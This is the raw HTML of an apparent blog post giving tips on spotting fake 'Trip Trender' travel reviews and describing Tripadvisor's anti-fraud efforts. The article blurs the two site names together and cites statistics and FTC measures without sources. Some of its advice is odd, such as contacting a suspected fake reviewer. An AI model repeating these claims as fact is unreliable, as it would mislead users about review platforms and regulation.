<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1954840632 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/travel/"><span itemprop=name>Travel</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>How to Spot Fake Trip Trender Reviews</span><meta itemprop=item content="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-2725 class="post-2725 post type-post status-publish format-standard has-post-thumbnail  category-travel tag-travel single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>How to Spot Fake Trip Trender Reviews</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-16"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-11-03T17:29:41+00:00">Last updated <b>Nov 3, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"><img width=750 height=430 alt="Trip Trender Reviews" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2725><i class="bf-icon  fa fa-eye"></i> <b class=number>20</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Spot Fake Trip Trender Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&title=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&title=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Spot Fake Trip Trender Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg&description=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>When using <a href="https://www.thedailyengage.comcategory/travel/" target=_blank rel=noopener>Trip </a>Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or bot. Tripadvisor has several steps in place to prevent this from happening. For example, you should check out their anti-fake review program.</p>
<h2><strong>Reviewer&#8217;s credentials</strong></h2>
<p>To become a reviewer on Trip Trender, you must be an existing member of the community and have specific expertise in the area. In the description of your review, you must list your credentials and the area of expertise you have. This way, other reviewers can view your review and make a decision based on what you have written.</p>
<h3><strong>Fraudulent reviews</strong></h3>
<p>There are many different ways to identify fraudulent Trip Trender reviews. The company says its system is built to detect and flag suspicious activity. It can also adapt to patterns and identify connections between fraudulent reviews. The company&#8217;s anti-fake review efforts are similar to methods used by the banking industry to detect financial fraud. In the past year, the company has taken action against more than 34,600 businesses for fraudulent activity.</p>
<p>Most fake reviews are anonymous, lack detail, and are often of poor quality. If you are unsure about the legitimacy of a review, use a browser extension or tech tool to verify it. It is also a good idea to contact the reviewer personally and report the content immediately. Once you have identified a fake review, you can work to prevent future scams.</p>
<p>The FTC is now taking action to combat the problem. They will put protections on over 100,000 businesses. However, businesses must identify the incentives and material connections between the reviewer and the seller. For businesses that follow the rules, it should be fine.</p>
<h3><strong>Bot-driven services</strong></h3>
<p>In the travel industry, fake reviews are common. These are created by &#8220;bad actors&#8221; or bot-driven services to boost bookings or bring down the competition. Some even use bots for monetary gain. There are countless fake vacation rental listings online. To avoid being a victim of this scam, you need to know what to look for and how to spot them.</p>
<h3><strong>Tripadvisor&#8217;s anti-fake review efforts</strong></h3>
<p>One of the biggest threats to Tripadvisor is fake reviews. Last year, the site removed or rejected over two million reviews, including reviews that used profanity. Other challenges included the Covid virus, which reduced the number of submitted reviews and posed other challenges. Of these, a team of Tripadvisor employees manually assessed 257,022 reviews, and removed or rejected 46,145 reviews for violations of community standards.</p>
<p>To combat the issue, TripAdvisor has developed a sophisticated review analysis system that uses network forensics and advanced fraud modeling to map electronic patterns and identify fraudulent reviewers. The system also employs content analysts around the clock to detect suspicious reviews and flag them as fake. This approach has been successful in helping the company identify 1.4 million fake reviews in 2018 alone.</p>
<p>However, the anti-fake review efforts of TripAdvisor are far from complete. The <a href="https://en.wikipedia.org/wiki/Company" target=_blank rel=noopener>company</a> is constantly evolving and adapting to combat fake reviews and has been penalizing properties that violate its terms.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/travel/" rel=tag>travel</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2725><i class="bf-icon  fa fa-eye"></i> <b class=number>20</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Spot Fake Trip Trender Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&title=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&title=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Spot Fake Trip Trender Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg&description=How to Spot Fake Trip Trender Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/moon-3-in-1-travel-system-reviews/" rel=prev>Moon 3 in 1 Travel System Reviews</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/mi-luggage-review/" rel=next>Mi Luggage Review</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1187337402_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1187337402_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1187337402_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1187337402_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7824 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></span></div>	<a alt="boat rental" title="A Guide to HK Yacht Club Dining" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/boat-rental-6-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;boat-rental-6-86x64.jpg&quot;,&quot;210&quot;:&quot;boat-rental-6-210x136.jpg&quot;,&quot;279&quot;:&quot;boat-rental-6-279x220.jpg&quot;,&quot;357&quot;:&quot;boat-rental-6-357x210.jpg&quot;,&quot;750&quot;:&quot;boat-rental-6-750x430.jpg&quot;,&quot;1200&quot;:&quot;boat-rental-6.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/a-guide-to-hk-yacht-club-dining/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/a-guide-to-hk-yacht-club-dining/" title="A Guide to HK Yacht Club Dining">
<span class=post-title>
A Guide to HK Yacht Club Dining	</span>
</a>
</p></div>
</div>
<div class="post-7670 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></span></div>	<a alt="Rusya turist vizesi" title="Travel Guide: Russian Passport Visa-Free Access" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/03/Rusya-turist-vizesi-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Rusya-turist-vizesi-3-86x64.jpg&quot;,&quot;210&quot;:&quot;Rusya-turist-vizesi-3-210x136.jpg&quot;,&quot;279&quot;:&quot;Rusya-turist-vizesi-3-279x220.jpg&quot;,&quot;357&quot;:&quot;Rusya-turist-vizesi-3-357x210.jpg&quot;,&quot;750&quot;:&quot;Rusya-turist-vizesi-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;Rusya-turist-vizesi-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/travel-guide-russian-passport-visa-free-access/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/travel-guide-russian-passport-visa-free-access/" title="Travel Guide: Russian Passport Visa-Free Access">
<span class=post-title>
Travel Guide: Russian Passport Visa-Free Access	</span>
</a>
</p></div>
</div>
<div class="post-7664 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></span></div>	<a alt="Vietnam Travel Packages" title="What to Shop in Ho Chi Minh City: A Shopper’s Paradise" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/03/Vietnam-Travel-Packages-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Vietnam-Travel-Packages-86x64.jpg&quot;,&quot;210&quot;:&quot;Vietnam-Travel-Packages-210x136.jpg&quot;,&quot;279&quot;:&quot;Vietnam-Travel-Packages-279x220.jpg&quot;,&quot;357&quot;:&quot;Vietnam-Travel-Packages-357x210.jpg&quot;,&quot;750&quot;:&quot;Vietnam-Travel-Packages-750x430.jpg&quot;,&quot;1200&quot;:&quot;Vietnam-Travel-Packages.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-to-shop-in-ho-chi-minh-city-a-shoppers-paradise/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/what-to-shop-in-ho-chi-minh-city-a-shoppers-paradise/" title="What to Shop in Ho Chi Minh City: A Shopper’s Paradise">
<span class=post-title>
What to Shop in Ho Chi Minh City: A Shopper’s Paradise	</span>
</a>
</p></div>
</div>
<div class="post-7597 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
